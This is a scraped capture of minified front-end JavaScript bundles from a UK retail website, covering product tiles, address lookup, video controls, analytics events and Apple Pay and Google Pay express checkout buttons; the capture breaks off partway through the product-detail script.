window.addEventListener("load",()=>{(e=sessionStorage.getItem("scrollToPid"))&&Object(de.a)(m()('.product[data-pid="'.concat(e,'"]')),400)},!1)},Ee=()=>{Object(x.h)(document,"click",".primary-images-tile .swiper-slide-active",e=>{var t=e.delegateTarget.closest(".product-tile");if(t){var n=t.querySelector(".pdp-link a.link");n&&n.click()}})},Ce=()=>{var e=document.querySelector("#disable-auto-scroll");e&&"true"===e.value&&window.history.scrollRestoration&&(window.history.scrollRestoration="manual",sessionStorage.setItem("disableAutoScroll",!0))},Te=()=>{document.addEventListener("tile:getSwatches",xe),document.dispatchEvent(new CustomEvent("tile:getSwatches"))},xe=()=>{var e=document.querySelectorAll("#tile-swatches-url");if(e&&e.length>0){var t=function(e,t){var n=0;function r(){return a.apply(this,arguments)}function a(){return(a=C()((function*(){for(var a=arguments.length,i=new Array(a),o=0;o<a;o++)i[o]=arguments[o];var s=n+t-Date.now(),l=s<=0;if(l)return n=Date.now(),void(yield e(...i));yield new Promise(e=>{setTimeout(()=>{e(r(...i))},s)})}))).apply(this,arguments)}return r}(Fe,100);e.forEach(e=>{t(e)})}},Fe=e=>{fetch(e.dataset.swatchUrl).then(e=>e.text()).then(t=>{e.closest(".swatches-container").innerHTML=t}).catch(()=>{})};var ke=n(14),_e=n(47),Le=n.n(_e),Ae=()=>{(()=>{var e=null!==document.ontouchstart?"click":"touchstart",t=document.querySelector(".sticky-toggle-close");t&&t.addEventListener(e,()=>{document.querySelector(".sticky-toggle").classList.add("hidden")})})()},qe=n(23);n(72);Object(x.h)(document,"click",".tabs-hero-swap",e=>{var t=e.delegateTarget.closest(".category-tabs");t&&(t.querySelectorAll(".tab-hero").forEach(e=>{e.classList.remove("active")}),t.querySelector("".concat(e.target.dataset.name,"-hero")).classList.add("active"))}),document.querySelectorAll(".category-tabs__nav-tabs").forEach(e=>{e&&e.scrollWidth>window.innerWidth&&e.classList.add("justify-content-start")}),Object(x.h)(document,"click",".ds-nav-tabs.ds-pill-tabs .nav-item .nav-link",e=>{var t=e.delegateTarget.closest(".ds-nav-tabs");t&&(t.querySelectorAll(".nav-item").forEach(e=>{e.classList.remove("active")}),e.delegateTarget.closest(".nav-item").classList.add("active"))});var De=n(42),Me=n(24);function Oe(e,t){if(t){var n=t.querySelector(".play"),r=t.querySelector(".pause"),a=t.querySelector(".muted"),i=t.querySelector(".unmuted");if(n&&r)switch(e){case"play":t.classList.remove("auto"),n.classList.remove("d-none"),n.classList.add("d-block"),r.classList.remove("d-block"),r.classList.add("d-none");break;case"pause":t.classList.add("auto"),r.classList.remove("d-none"),r.classList.add("d-block"),n.classList.remove("d-block"),n.classList.add("d-none")}if(a&&i)switch(e){case"mute":t.classList.add("mute"),a.classList.remove("d-none"),a.classList.add("d-block"),i.classList.remove("d-block"),i.classList.add("d-none");break;case"unmute":t.classList.remove("mute"),i.classList.remove("d-none"),i.classList.add("d-block"),a.classList.remove("d-block"),a.classList.add("d-none")}}}var Pe=()=>{document.querySelectorAll(".pd-video-container").forEach(e=>function(e){var t,n=e.querySelector(".video-controls:not(.event-registered)");if(n){var r=e.querySelector("#video");n.classList.add("event-registered"),t=r?new Me.default(r):null;var a=e.querySelector(".js-video-control");a&&a.addEventListener("click",e=>{var n=e.target.closest(".video-controls");t&&t.getPaused().then(e=>{e?(Oe("pause",n),t.play()):(Oe("play",n),t.pause())})});var i=document.querySelector(".js-audio-control");i&&i.addEventListener("click",e=>{var n=e.target.closest(".video-controls");t&&t.getMuted().then(e=>{e?(Oe("unmute",n),t.setMuted(!1)):(Oe("mute",n),t.setMuted(!0))})}),t&&t.on("ended",()=>{Oe("play",n)})}}(e))},Ie=n(18),je={addressLine1:'[name$="_address1"]',addressLine2:'[name$="_address2"]',locality:'[name$="_city"]',province:'[name$="_stateCode"]',postalCode:'[name$="_postalCode"]',Line1:'[name$="_address1"]',Line2:'[name$="_address2"]',City:'[name$="_city"]',Province:'[name$="_stateCode"]',PostalCode:'[name$="_postalCode"]'},Be=function(){var e=C()((function*(e,t,n){var r=n.querySelector('[name$="_country"]'),a={id:e,countryCode:r&&r.value},i=yield $e(t,a,t.dataset.layoutUrl);i.addressLookupResult&&(Object.keys(i.addressLookupResult.fields).forEach(e=>{var t=je[e];if(t){var r=n.querySelector(t);r&&(r.value=i.addressLookupResult.fields[e],Ie.a.clearPreviousErrors(r.parentElement))}}),document.dispatchEvent(new CustomEvent("billing:storeFormData")),!!document.querySelector(".ds-checkout")&&document.getElementById("expandAddress")&&(document.getElementById("expandAddress").checked=!0))}));return function(t,n,r){return e.apply(this,arguments)}}(),Ne=function(){var e=C()((function*(e,t){var n=e.querySelector(".address-lookup__results"),r=e.querySelector(".address-lookup__results__field");if(1!==t.length||t[0].type&&"Address"!==t[0].type)if(1===t.length&&t[0].type&&"Container"===t[0].type){var a=e.querySelector('[name$="_country"]'),i=e.querySelector('[name$="_postalCode"]'),o=e.querySelector(".btn.address-lookup__action");if(a&&i&&o){var s={countryCode:a.value,postalCode:i.value,container:t[0].id},l=yield $e(o,s,o.href);l.addressLookupResult&&l.addressLookupResult.addresses&&(yield Ne(e,l.addressLookupResult.addresses))}}else r&&t.length>0&&(t.forEach(e=>{var t=document.createElement("option");t.value=e.id,t.innerText=e.value,t.classList.add(e.type),r.appendChild(t)}),n&&n.classList.remove("d-none"));else yield Be(t[0].id,n,n.parentElement)}));return function(t,n){return e.apply(this,arguments)}}(),$e=function(){var e=C()((function*(e,t,n){var r=(e=>e.parentElement)(e),a=r.querySelector('[name$="_postalCode"]');(e=>{var t=e.querySelector(".address-lookup__results"),n=e.querySelector(".address-lookup__results__field");t&&t.classList.add("d-none"),n&&Array.from(n.options).forEach(e=>{e.value?e.remove():e.selected=!0})})(r),a&&Ie.a.clearPreviousErrors(a.parentElement);var i=Object(F.c)(t),o=Object(F.b)(i),s=yield fetch(n,o),l=yield s.json();return a&&l.error&&l.message&&Ie.a.loadFormErrors(r,{[a.name]:l.message}),l}));return function(t,n,r){return e.apply(this,arguments)}}(),He=()=>{Object(x.h)(document,"click",".address-lookup__action",function(){var e=C()((function*(e){e.preventDefault();var t=e.delegateTarget.parentElement,n=t.querySelector('[name$="_country"]'),r=t.querySelector('[name$="_postalCode"]');if(n&&r&&r.reportValidity()){var a={countryCode:n.value,postalCode:r.value},i=yield $e(e.delegateTarget,a,e.delegateTarget.href);i.addressLookupResult&&i.addressLookupResult.addresses&&(yield Ne(t,i.addressLookupResult.addresses))}}));return function(t){return e.apply(this,arguments)}}())},ze=()=>{Object(x.h)(document,"change",".address-lookup__results",function(){var e=C()((function*(e){var t=e.target,n=e.delegateTarget,r=t.value,a=n.closest("fieldset");if(a||(a=n.closest("form")),r){var i=t.options[t.selectedIndex];if(i&&i.classList.contains("Container")){var o=a.querySelector('[name$="_country"]'),s=a.querySelector('[name$="_postalCode"]'),l=a.querySelector(".btn.address-lookup__action");if(o&&s&&l)if(s.reportValidity()){var d={countryCode:o.value,postalCode:s.value,container:r},c=yield $e(l,d,l.href);c.addressLookupResult&&c.addressLookupResult.addresses&&(yield Ne(a,c.addressLookupResult.addresses))}}else yield Be(r,n,a)}}));return function(t){return e.apply(this,arguments)}}())};var Re,Ue=e=>{var t={LOOKUP:m()("#".concat(e.LOOKUP)),POSTAL_CODE_LOOKUP:m()("#".concat(e.POSTAL_CODE_LOOKUP)),COUNTRY:m()("#".concat(e.COUNTRY))},n=t.LOOKUP[0];if(n){var r=[{element:e.LOOKUP,field:"Line1",mode:window.pca.fieldMode.POPULATE|window.pca.fieldMode.SEARCH},{element:e.COUNTRY,field:"CountryName",mode:t.COUNTRY.val()?window.pca.fieldMode.PRESERVE:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.LINE2,field:"Line2",mode:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.CITY,field:"City",mode:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.STATE,field:"ProvinceName",mode:window.pca.fieldMode.POPULATE}];t.POSTAL_CODE_LOOKUP.data("postalcodelookup")?r.push({element:e.POSTAL_CODE_LOOKUP,field:"PostalCode",mode:window.pca.fieldMode.POPULATE|window.pca.fieldMode.SEARCH}):r.push({element:e.ADDRESS_FIELDS.POSTAL_CODE,field:"PostalCode",mode:window.pca.fieldMode.POPULATE});var a=t.COUNTRY.val()||"",i=((e,t,n)=>{var r=m()(e).data("countries").replace(/[\s[\]]/g,"").split(","),a=r.toString();n&&(a=r.includes(n)?n:"");var i=new window.pca.Address(t,{key:m()(e).data("key"),suppressAutocomplete:!1,countries:{codesList:a}});return a||i.listen("search",()=>{i.hide(),i.destroy()}),i})(n,r,a);i.listen("load",()=>{a&&i.setCountry(a)}),i.listen("populate",()=>{i.destroy(),document.dispatchEvent(new CustomEvent("billing:storeFormData"))}),i.load()}};function We(e,t,n,r){r&&(r.innerHTML=r.dataset.addressLookupText),e.dataset.useAddressManually=!0,e.setAttribute("autocomplete",e.dataset.autocomplete),e.value=e.dataset.value||"",t&&(t.innerHTML=e.dataset.placeholder),n&&(n.checked=!0)}function Ve(e,t,n,r){var a=document.querySelector("div.pca:not(.pcalist)");r.innerHTML=r.dataset.enterManuallyText,t&&(t.innerHTML=e.dataset.placeholderLookup),e.dataset.value=e.value,e.value="",e.classList.contains("placeholder-shown")||e.classList.add("placeholder-shown"),e.dataset.useAddressManually=!1,e.setAttribute("autocomplete","none"),a&&a.classList.contains("d-none")&&a.classList.remove("d-none"),n&&(n.checked=!1)}var Ye=e=>{var t=""!==e?".".concat(e," "):"",n=document.querySelector("".concat(t,".change-manually-lookup-address")),r=document.querySelector("".concat(t,' [data-loqate="lookup"]')),a=document.querySelector("".concat(t," #expandAddress")),i=document.querySelector("".concat(t," .address-one")),o=setInterval(()=>{window.pca&&(clearInterval(o),m()("".concat(t,'[data-loqate="lookup"], ').concat(t,'[data-postalcodelookup="enable"]')).on("focus",(function(){if(Re=this,r&&"true"===r.dataset.useAddressManually){var e=document.querySelector("div.pca:not(.pcalist)");e&&!e.classList.contains("d-none")&&e.classList.add("d-none")}else{var t=m()(this).closest("form"),n=t.data("formname"),a="shipping"===n||"billing"===n?"default"===t.data("isdefault"):"";"shipping"===n&&-1!==r.name.indexOf("billing")&&(a="",n="billing");var i=function(e,t){return{LOOKUP:"".concat(e,"AddressOne").concat(t?"default":""),POSTAL_CODE_LOOKUP:"".concat(e,"ZipCode").concat(t?"default":""),COUNTRY:"".concat(e,"Country").concat(t?"default":""),ADDRESS_FIELDS:{LINE1:"".concat(e,"AddressOne").concat(t?"default":""),LINE2:"".concat(e,"AddressTwo").concat(t?"default":""),POSTAL_CODE:"".concat(e,"ZipCode").concat(t?"default":""),CITY:"".concat(e,"AddressCity").concat(t?"default":""),STATE:"".concat(e,"State").concat(t?"default":"")}}}(n,a);Ue(i)}})))},200);Object(x.h)(document,"click",".pcaitem:not(.pcaexpandable)",()=>{r&&Re&&r.name===Re.name&&(n&&(n.innerHTML=n.dataset.addressLookupText),r.placeholder=r.dataset.placeholder,r.dataset.useAddressManually=!0,r.setAttribute("autocomplete",r.dataset.autocomplete),i&&(i.innerHTML=r.dataset.placeholder),a&&(a.checked=!0))}),Object(x.h)(document,"click","".concat(t,".change-manually-lookup-address"),e=>{e.preventDefault();var t=e.target;r&&("true"===r.dataset.useAddressManually?Ve(r,i,a,t):We(r,i,a,t))}),m()("body").on("checkout:serializeShipping",()=>{"false"===r.dataset.useAddressManually&&We(r,i,a,n)}),"billing-address"===e&&Object(x.h)(document,"click","#shippingAddressUseAsBillingAddress",e=>{var t=e.delegateTarget;t&&!t.checked&&Ve(r,i,a,n)})},Ge=()=>{document.querySelector("input[data-css*=account]")?(Ye(""),document.addEventListener("address:country:changed",()=>{Ye("")})):(Ye("shipping-address"),Ye("billing-address"))},Xe=[".payment-method--DW_APPLE_PAY",".checkout-accelerators__payment-button--DW_APPLE_PAY",".checkout-continue__express-buttons__button--DW_APPLE_PAY"],Je=()=>Array.from(document.querySelectorAll(Xe.join(","))),Ke=()=>{var e=Je();e.length&&e.some(x.j)&&(document.cookie="dwapupreq=".concat((new Date).getTime(),"; path=/"))},Qe=()=>{m()(document).on("checkout:updateCheckoutView",Ke),document.addEventListener("cart:shippingMethodSelected",Ke),document.addEventListener("checkout:savedAddressSelected",Ke),document.addEventListener("checkout:collectStoreSelected",Ke)},Ze=()=>{window.ApplePaySession&&window.ApplePaySession.canMakePayments()&&(Je().forEach(e=>{e.classList.contains("checkout-accelerators__payment-button--DW_APPLE_PAY")||e.classList.contains("checkout-continue__express-buttons__button--DW_APPLE_PAY")?"true"!==e.dataset.storePickupEnabled&&e.classList.remove("d-none"):e.classList.remove("d-none")}),setTimeout(()=>{document.dispatchEvent(new CustomEvent("checkout:updatePayments"))}))};n(73);m()(document).ready(()=>{Object(f.a)(l)}),m()(document).ready(()=>{document.getElementById("newAddressLookupView")&&Object(f.a)(s),Object(f.a)(o)}),window.Swiper=Y.f,m()(document).ready(()=>{Object(f.a)(J),Object(f.a)(Z),Object(f.a)(ie),Object(f.a)(oe),Object(f.a)(le),Object(f.a)(i),Object(f.a)(ke),Object(f.a)(Le.a),Object(f.a)(Ae),Object(f.a)(qe.a),Object(f.a)(T.default),Object(f.a)(De.default),Object(f.a)(Pe)}),m()(document).ready(()=>{Object(f.a)(r),Object(f.a)(a)});var et=n(54);n.n(et).a;!function(){var{additionalScripts:e}=u;e&&(e=>{e&&e.forEach(e=>{switch(e){case"addressBook":n.e(0).then(n.bind(null,151));break;case"blog":n.e(1).then(n.bind(null,152));break;case"campaignBanner":n.e(2).then(n.bind(null,153));break;case"carousel":n.e(3).then(n.bind(null,154));break;case"cart":n.e(4).then(n.bind(null,155));break;case"checkout":n.e(5).then(n.bind(null,171));break;case"checkoutRegistration":n.e(6).then(n.bind(null,169));break;case"contactUs":n.e(7).then(n.bind(null,156));break;case"customArticle":n.e(8).then(n.bind(null,175));break;case"einsteinCarousel":n.e(9).then(n.bind(null,157));break;case"flipbook":n.e(10).then(n.bind(null,174));break;case"login":n.e(11).then(n.bind(null,158));break;case"mobileGridLookBook":n.e(12).then(n.bind(null,159));break;case"orderHistory":n.e(13).then(n.bind(null,160));break;case"orderReturn":n.e(14).then(n.bind(null,173));break;case"paymentInstruments":n.e(15).then(n.bind(null,161));break;case"productBundle":n.e(16).then(n.bind(null,172));break;case"productDetail":n.e(17).then(n.bind(null,167));break;case"productTile":n.e(18).then(n.bind(null,162));break;case"profile":n.e(19).then(n.bind(null,163));break;case"search":n.e(20).then(n.bind(null,168));break;case"storeLocator":n.e(21).then(n.bind(null,164));break;case"wishlist":n.e(22).then(n.bind(null,170));break;case"wishlistHeart":n.e(23).then(n.bind(null,165));break;default:0}})})(e)}()},function(e,t,n){"use strict";n.r(t)},function(e,t,n){"use strict";n.r(t);var r=n(45),a=n.n(r);n(58),n(59),n(60);a.a.polyfill()},function(e,t,n){"use strict";n.r(t);var r=n(1),a=n(0),i=n.n(a),o=n(48);t.default=()=>{i()(".navbar-header .user").on("touchstart",()=>{i()(".navbar-header .user").off("mouseenter focusin")}),Object(o.a)(),["click","auxclick"].forEach(e=>{Object(r.h)(document,e,".menu-group a",t=>{if(!("auxclick"===e&&t.button>=2)&&window.DY&&"function"==typeof window.DY.API){window.DY.API("event",{name:"Clicked on meganav"})}})}),document.querySelectorAll("[name=simpleSearch]").forEach(e=>{e.addEventListener("submit",e=>{var t=e.target.querySelector(".search-field");if(t&&t.value&&window.DY&&"function"==typeof window.DY.API){var n={name:"Keyword Search",properties:{dyType:"keyword-search-v1",keywords:t.value}};window.DY.API("event",n)}})})}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1761977534989/js/productDetail.js
body_size: 27683
content:
/*! For license information please see productDetail.js.LICENSE.txt */
(window.webpackJsonp=window.webpackJsonp||[]).push([[17],{101:function(t,e,r){"use strict";var n=r(0),o=r.n(n),i=()=>{window.KlarnaOnsiteService=window.KlarnaOnsiteService||[],window.KlarnaOnsiteService.push({eventName:"refresh-placements"})};e.a=()=>{o()("body").on("product:afterAttributeSelect",i),o()("body").on("shown.bs.modal","#quickViewModal",i)}},137:function(t,e,r){"use strict";(function(e){function n(){n=function(){return e};var t,e={},r=Object.prototype,i=r.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",c=u.asyncIterator||"@@asyncIterator",l=u.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,i=Object.create(o.prototype),u=new C(n||[]);return a(i,"_invoke",{value:_(t,r,u)}),i}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&i.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(n,a,u,s){var c=d(t[n],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==o(f)&&i.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var n;a(this,"_invoke",{value:function(t,o){function i(){return new e((function(e,n){r(t,o,e,n)}))}return n=n?n.then(i,i):i()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,a=function r(){for(;++n<e.length;)if(i.call(e,n))return r.value=e[n],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(o(e)+" is not iterable")}return g.prototype=w,a(E,"constructor",{value:w,configurable:!0}),a(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&i.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=i.call(a,"catchLoc"),c=i.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&i.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function a(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function u(t){i(a,n,o,u,s,"next",t)}function s(t){i(a,n,o,u,s,"throw",t)}u(void 0)}))}}function u(t){return function(t){if(Array.isArray(t))return s(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return s(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?s(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function c(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=o(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,e||"default");if("object"!=o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==o(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var l,f=r(138),p=r(139),d=r(93),h=d.APPLE_PAY,y=d.GOOGLE_PAY,v=r(96).getPaymentMethods;function m(){return(m=a(n().mark((function t(){return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,v();case 2:l=t.sent,e("body").on("product:updateAddToCart",(function(t,r){e("body").trigger("product:renderExpressPaymentButtons",{product:r.product,paymentMethods:l})})),e(document).ready(a(n().mark((function t(){var r,o;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.spinner().start(),r=e(".quantity-select").find("option:selected").data("url"),t.next=4,e.ajax({url:r,method:"get"});case 4:null!=(o=t.sent)&&o.product&&e("body").trigger("product:renderExpressPaymentButtons",{product:null==o?void 0:o.product,paymentMethods:l}),e.spinner().stop();case 7:case"end":return t.stop()}}),t)}))));case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}t.exports={init:function(){return m.apply(this,arguments)},renderExpressPaymentButtons:function(){e("body").on("product:renderExpressPaymentButtons",(function(t,e){var r=e.product,n=void 0===r?{}:r,o=e.paymentMethods,i=document.getElementById("express-payment-buttons");if(n.readyToOrder&&n.available){var a=n.price,s=n.selectedQuantity,l=a.sales,d=function(t,e){return{value:Math.round(t*Math.pow(10,window.fractionDigits)),currency:e}}(l.value*s,l.currency);window.basketAmount=JSON.stringify(d);var v=function(t){var e=c(c({},h,"true"===window.isApplePayExpressOnPdpEnabled),y,"true"===window.isGooglePayExpressOnPdpEnabled),r=[];return Object.keys(e).forEach((function(n){if(e[n]){var o=document.createElement("div");o.setAttribute("id","".concat(n,"-pdp")),o.setAttribute("class","expressComponent ".concat(n)),o.setAttribute("data-method","".concat(n)),o.setAttribute("data-pid","".concat(t.id)),r.push(o)}})),r}(n),m=function(t){var e=document.createElement("input");e.setAttribute("id","selected-express-product"),e.setAttribute("name","selected-express-product"),e.setAttribute("type","hidden"),e.setAttribute("data-pid","".concat(t.id)),e.setAttribute("data-basketId",""),e.value=JSON.stringify(t);var r=document.createElement("form");return r.setAttribute("id","express-product-form"),r.setAttribute("name","express-product-form"),r.append(e),r}(n);i.replaceChildren.apply(i,u(v).concat([m])),function(t){f.init(t,!0)}(o),function(t){p.init(t,!0)}(o)}else i.replaceChildren()}))}}}).call(this,r(0))},138:function(t,e,r){"use strict";(function(e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function i(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function a(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function u(){u=function(){return e};var t,e={},r=Object.prototype,o=r.hasOwnProperty,i=Object.defineProperty||function(t,e,r){t[e]=r.value},a="function"==typeof Symbol?Symbol:{},s=a.iterator||"@@iterator",c=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,a=Object.create(o.prototype),u=new C(n||[]);return i(a,"_invoke",{value:_(t,r,u)}),a}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&o.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(i,a,u,s){var c=d(t[i],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==n(f)&&o.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var a;i(this,"_invoke",{value:function(t,n){function o(){return 